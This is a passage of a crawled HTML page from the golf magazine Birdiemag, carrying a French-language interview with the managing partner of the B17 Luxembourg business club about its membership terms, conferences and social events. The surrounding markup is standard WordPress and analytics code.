

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/
body_size: 16561
content:
<!doctype html><html lang="fr-FR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js'></script> <link href="https://fonts.googleapis.com/css?family=Bebas+Neue&display=swap" rel="stylesheet">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-45424441-18"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-45424441-18');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://birdiemag.lu/wp-content/cache/autoptimize/css/autoptimize_27520f170c41eac53797b80a3852a55d.css" rel="stylesheet"><title>B17 Luxembourg : bienvenue au (business) club ! - Birdiemag</title><meta name="description" content="Le business-club B17 Luxembourg, descendant du B19 et membre du groupe Tero, a rejoint les partenaires de l’Invitational Golf Cup by Henri Leconte &amp; Friends. L’occasion pour Birdie de rencontrer Arnaud Leballeur, managing partner du B17 Luxembourg." /><link rel="canonical" href="https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="B17 Luxembourg : bienvenue au (business) club ! - Birdiemag" /><meta property="og:description" content="Le business-club B17 Luxembourg, descendant du B19 et membre du groupe Tero, a rejoint les partenaires de l’Invitational Golf Cup by Henri Leconte &amp; Friends. L’occasion pour Birdie de rencontrer Arnaud Leballeur, managing partner du B17 Luxembourg." /><meta property="og:url" content="https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/" /><meta property="og:site_name" content="Birdiemag" /><meta property="article:published_time" content="2023-10-06T09:59:24+00:00" /><meta property="article:modified_time" content="2023-10-06T10:23:36+00:00" /><meta property="og:image" content="https://birdiemag.lu/wp-content/uploads/photo-resto-2-1.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Barbara Forzy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Barbara Forzy" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/","url":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/","name":"B17 Luxembourg : bienvenue au (business) club ! - Birdiemag","isPartOf":{"@id":"https://birdiemag.lu/#website"},"primaryImageOfPage":{"@id":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/#primaryimage"},"image":{"@id":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/#primaryimage"},"thumbnailUrl":"https://birdiemag.lu/wp-content/uploads/photo-resto-2-1.jpg","datePublished":"2023-10-06T09:59:24+00:00","dateModified":"2023-10-06T10:23:36+00:00","author":{"@id":"https://birdiemag.lu/#/schema/person/cdf95fd07fc5d80ac212c9840b37fb70"},"description":"Le business-club B17 Luxembourg, descendant du B19 et membre du groupe Tero, a rejoint les partenaires de l’Invitational Golf Cup by Henri Leconte & Friends. L’occasion pour Birdie de rencontrer Arnaud Leballeur, managing partner du B17 Luxembourg.","breadcrumb":{"@id":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/#primaryimage","url":"https://birdiemag.lu/wp-content/uploads/photo-resto-2-1.jpg","contentUrl":"https://birdiemag.lu/wp-content/uploads/photo-resto-2-1.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://birdiemag.lu/b17-luxembourg-bienvenue-au-business-club/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://birdiemag.lu/"},{"@type":"ListItem","position":2,"name":"B17 Luxembourg : bienvenue au (business) club !"}]},{"@type":"WebSite","@id":"https://birdiemag.lu/#website","url":"https://birdiemag.lu/","name":"Birdiemag","description":"Golf, lifestyle and passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://birdiemag.lu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://birdiemag.lu/#/schema/person/cdf95fd07fc5d80ac212c9840b37fb70","name":"Barbara Forzy","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://birdiemag.lu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d5da8978593186fe5d7712cd553bd250ea716d71ed38c67704919a202dba0e60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d5da8978593186fe5d7712cd553bd250ea716d71ed38c67704919a202dba0e60?s=96&d=mm&r=g","caption":"Barbara Forzy"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Birdiemag &raquo; Flux" href="https://birdiemag.lu/feed/" /><link rel="alternate" type="application/rss+xml" title="Birdiemag &raquo; Flux des commentaires" href="https://birdiemag.lu/comments/feed/" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birdiemag.lu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='elementor-frontend-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1748947618' media='all' /><link rel='stylesheet' id='elementor-post-29-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/post-29.css?ver=1748947618' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1748947618' media='all' /><link rel='stylesheet' id='elementor-post-10286-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/post-10286.css?ver=1748985613' media='all' /><link rel='stylesheet' id='elementor-post-61-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/post-61.css?ver=1748947619' media='all' /><link rel='stylesheet' id='elementor-post-177-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/post-177.css?ver=1748947619' media='all' /><link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://birdiemag.lu/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.7-455' media='all' /><link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://birdiemag.lu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748947636' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://birdiemag.lu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748947642' media='all' /> <script id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/birdiemag.lu\/wp-admin\/admin-ajax.php","nonce":"2fc6bf922b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script src="https://birdiemag.lu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://birdiemag.lu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birdiemag.lu/wp-json/wp/v2/posts/10286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birdiemag.lu/xmlrpc.php?rsd" /><link rel='shortlink' href='https://birdiemag.lu/?p=10286' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birdiemag.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirdiemag.lu%2Fb17-luxembourg-bienvenue-au-business-club%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birdiemag.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirdiemag.lu%2Fb17-luxembourg-bienvenue-au-business-club%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://birdiemag.lu/wp-content/uploads/balle-puce.svg" sizes="32x32" /><link rel="icon" href="https://birdiemag.lu/wp-content/uploads/balle-puce.svg" sizes="192x192" /><link rel="apple-touch-icon" href="https://birdiemag.lu/wp-content/uploads/balle-puce.svg" /><meta name="msapplication-TileImage" content="https://birdiemag.lu/wp-content/uploads/balle-puce.svg" /></head><body class="wp-singular post-template-default single single-post postid-10286 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master cookies-not-set theme-default mob-menu-slideout-over elementor-default elementor-kit-29 elementor-page elementor-page-10286"><div data-elementor-type="header" data-elementor-id="61" class="elementor elementor-61 elementor-location-header"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-1a563d80 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a563d80" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-35918620" data-id="35918620" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9eeb468 elementor-widget elementor-widget-html" data-id="9eeb468" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <a href="http://birdiemagprod.wpengine.com/" class="logo--bg"></a></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-133260fc" data-id="133260fc" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-20cec510" data-id="20cec510" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3bcaa33 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3bcaa33" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-3bcaa33" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://birdiemagprod.wpengine.com" class="elementor-item" tabindex="-1">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item" tabindex="-1">Les events de Birdie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Birdie Blog</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://birdiemag.lu/blog/" class="elementor-sub-item" tabindex="-1">Actualités</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://birdiemag.lu/blog/matos/" class="elementor-sub-item" tabindex="-1">Matos</a></li><li class="footer--none menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://birdiemag.lu/blog/portraits-a-par/" class="elementor-sub-item" tabindex="-1">Portraits à par(t)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item" tabindex="-1">Guide des Golfs</a></li><li class="small--menu menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://birdiemag.lu/galerie/" class="elementor-item" tabindex="-1">Galeries photos</a></li><li class="small--menu menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://birdiemag.lu/a-propos/" class="elementor-item" tabindex="-1">À propos</a></li><li class="small--menu menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://birdiemag.lu/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div></div></header><section class="elementor-section elementor-top-section elementor-element elementor-element-1ab70f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ab70f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e40ba56" data-id="e40ba56" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div><main id="content" class="site-main post-10286 post type-post status-publish format-standard has-post-thumbnail hentry category-19eme-trou category-actualites-golfiques"><div class="page-header"><h1 class="entry-title">B17 Luxembourg : bienvenue au (business) club !</h1></div><div class="page-content"><div data-elementor-type="wp-post" data-elementor-id="10286" class="elementor elementor-10286"><section class="elementor-section elementor-top-section elementor-element elementor-element-39bf593 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39bf593" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-222d1e1" data-id="222d1e1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f29b832 categorie elementor-widget elementor-widget-text-editor" data-id="f29b832" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> <a href="https://birdiemag.lu/category/actualites-golfiques/19eme-trou/" rel="tag">19ème trou</a>, <a href="https://birdiemag.lu/category/actualites-golfiques/" rel="tag">Actualités golfiques</a></div></div><div class="elementor-element elementor-element-8a74617 titre--single  elementor-widget elementor-widget-heading" data-id="8a74617" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">B17 Luxembourg : bienvenue au (business) club !</h1></div></div><div class="elementor-element elementor-element-3662122 date--single elementor-widget elementor-widget-text-editor" data-id="3662122" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 6.10.23</div></div><div class="elementor-element elementor-element-86d3ad3 bloc--single elementor-widget elementor-widget-image" data-id="86d3ad3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1536" height="1152" src="https://birdiemag.lu/wp-content/uploads/photo-resto-2-1-1536x1152.jpg" class="attachment-1536x1536 size-1536x1536 wp-image-10291" alt="" srcset="https://birdiemag.lu/wp-content/uploads/photo-resto-2-1-1536x1152.jpg 1536w, https://birdiemag.lu/wp-content/uploads/photo-resto-2-1-394x296.jpg 394w, https://birdiemag.lu/wp-content/uploads/photo-resto-2-1-800x600.jpg 800w, https://birdiemag.lu/wp-content/uploads/photo-resto-2-1-259x194.jpg 259w, https://birdiemag.lu/wp-content/uploads/photo-resto-2-1-768x576.jpg 768w, https://birdiemag.lu/wp-content/uploads/photo-resto-2-1.jpg 960w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-15d6a67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d6a67" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a3fbca" data-id="2a3fbca" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a663b53" data-id="a663b53" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6dd40fc elementor-widget elementor-widget-text-editor" data-id="6dd40fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>Le business-club B17 Luxembourg, descendant du B19 et membre du groupe Tero, a rejoint les partenaires de l’Invitational Golf Cup by Henri Leconte &amp; Friends.  L’occasion pour Birdie de rencontrer Arnaud Leballeur, managing partner du B17 Luxembourg.</em></strong></p></div></div><div class="elementor-element elementor-element-fc0579f elementor-widget elementor-widget-spacer" data-id="fc0579f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-65a580a elementor-widget elementor-widget-text-editor" data-id="65a580a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>BIRDIE : Peux-tu présenter le B17 Luxembourg ? </em></strong></p><p><strong><em>Arnaud Leballeur :</em></strong> Le B17 Luxembourg est le club héritier de l’ancien B19, qui offre un large panel d’avantages ainsi qu’une riche programmation d’événements réservés à ses membres. Le B17 Luxembourg est hébergé au Tero House17, bel hôtel particulier emblématique à Luxembourg, géré par le groupe Tero pour tout ce qui concerne la restauration et l’événementiel. Notre business club rassemble 650 membres actifs, dont plus de 300 membres historiques du House17, une centaine de membres de l’ancien B19 ainsi que plusieurs dizaines de nouveaux membres.  Tout le tissu économique du Luxembourg est représenté : cadres dans des sociétés de la finance, de l’immobilier, des cabinets d’avocats ou de la tech, ainsi que des entrepreneurs ou des patrons de PME.</p></div></div><div class="elementor-element elementor-element-66c8270 elementor-widget elementor-widget-spacer" data-id="66c8270" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-eff193e elementor-widget elementor-widget-text-editor" data-id="eff193e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>B : Quelles sont les conditions pour devenir membre ?<br />A. L. :</em></strong> La cotisation est valable douze mois et nous n’appliquons pas de droit d’entrée.  Nous avons différentes formules de memberships : individuel, couple ou corporate. Chaque nouveau membre doit être parrainé. Nous avons également une belle passerelle avec la Belgique puisque le membership donne accès aux événements du B19 chez nos voisins, ce qui est très apprécié, notamment par les entreprises présentes à la fois au Luxembourg et en Belgique. Tous nos membres bénéficient de 10% de remise au bar et au restaurant Tero House17, de dix locations de salles de réunion offertes par an et de 10% de remise sur les locations d’espaces dans tous les lieux du groupe Tero.  Un exceptionnel « Good value for money » !</p></div></div><div class="elementor-element elementor-element-3be5cce elementor-widget elementor-widget-spacer" data-id="3be5cce" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-c9d48e0 elementor-widget elementor-widget-image" data-id="c9d48e0" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img decoding="async" width="600" height="800" src="https://birdiemag.lu/wp-content/uploads/photo-a-salon-600x800.jpg" class="attachment-large size-large wp-image-10288" alt="" srcset="https://birdiemag.lu/wp-content/uploads/photo-a-salon-600x800.jpg 600w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-296x394.jpg 296w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-194x259.jpg 194w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-768x1024.jpg 768w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-1152x1536.jpg 1152w, https://birdiemag.lu/wp-content/uploads/photo-a-salon.jpg 540w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" width="600" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20800%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/photo-a-salon-600x800.jpg" class="lazyload attachment-large size-large wp-image-10288" alt="" data-srcset="https://birdiemag.lu/wp-content/uploads/photo-a-salon-600x800.jpg 600w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-296x394.jpg 296w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-194x259.jpg 194w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-768x1024.jpg 768w, https://birdiemag.lu/wp-content/uploads/photo-a-salon-1152x1536.jpg 1152w, https://birdiemag.lu/wp-content/uploads/photo-a-salon.jpg 540w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-43c3f14 elementor-widget elementor-widget-spacer" data-id="43c3f14" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-41ee1cb elementor-widget elementor-widget-text-editor" data-id="41ee1cb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>B : Et quel est le programme pour les membres B17 ? </em></strong></p><p><strong><em>A.L. :</em></strong> Nous organisons une vingtaine de conférences par an, avec des speakers issus de différents domaines. Nous accordons une grande importance à la qualité de nos intervenants mais aussi aux sociétés qu’ils représentent. Ainsi, nous avons récemment reçu Jerry Grbic, le président de l’ABBL, qui nous a parlé de son parcours professionnel et personnel, de sa carrière et de ses passions, mais aussi du secteur bancaire, des défis qui l’attendent et de son potentiel pour l’avenir. Échanger avec un spécialiste qui parle d’un domaine qu’il maîtrise parfaitement en toute convivialité est vraiment notre marque de fabrique. Nous accordons une grande importance à l’ambiance décontractée. Chez nous, pas de cravate obligatoire et une vraie proximité entre le speaker et les membres.  C’est comme cela que nous voyons le networking.  En plus de ces vingt conférences qui sont le socle de la programmation, nous organisons des lunches en format workshop, généralement le mardi, sur des thématiques telles que l’art, la motivation ou l’intelligence artificielle. Et puis nous souhaitons aussi donner un côté festif au B17 en organisant des soirées membres pour que notre club soit un business club mais aussi un social club. Nous souhaitons que les membres <em>corporate</em> qui profitent du club en semaine s’y retrouvent aussi le vendredi ou le samedi soir pour un barbecue, un dîner ou une soirée à thème. Le B17 est un club hébergé dans un restaurant où l’on organise des déjeuners professionnels de qualité, où l’on assiste à des conférences intéressantes mais où l’on peut aussi venir en toute décontraction car il s’y passe toujours quelque chose et que l’on y rencontre des personnes à la fois intéressantes et sympas.</p></div></div><div class="elementor-element elementor-element-0a84938 elementor-widget elementor-widget-spacer" data-id="0a84938" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-3824099 elementor-widget elementor-widget-image" data-id="3824099" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img decoding="async" width="533" height="800" src="https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-533x800.jpeg" class="attachment-large size-large wp-image-10289" alt="" srcset="https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-533x800.jpeg 533w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-263x394.jpeg 263w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-173x259.jpeg 173w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-768x1152.jpeg 768w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-1024x1536.jpeg 1024w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie.jpeg 480w" sizes="(max-width: 533px) 100vw, 533px" /></noscript><img decoding="async" width="533" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20533%20800%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-533x800.jpeg" class="lazyload attachment-large size-large wp-image-10289" alt="" data-srcset="https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-533x800.jpeg 533w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-263x394.jpeg 263w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-173x259.jpeg 173w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-768x1152.jpeg 768w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie-1024x1536.jpeg 1024w, https://birdiemag.lu/wp-content/uploads/photo-arnaud-2-copie.jpeg 480w" data-sizes="(max-width: 533px) 100vw, 533px" /></div></div><div class="elementor-element elementor-element-9809a00 elementor-widget elementor-widget-spacer" data-id="9809a00" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div 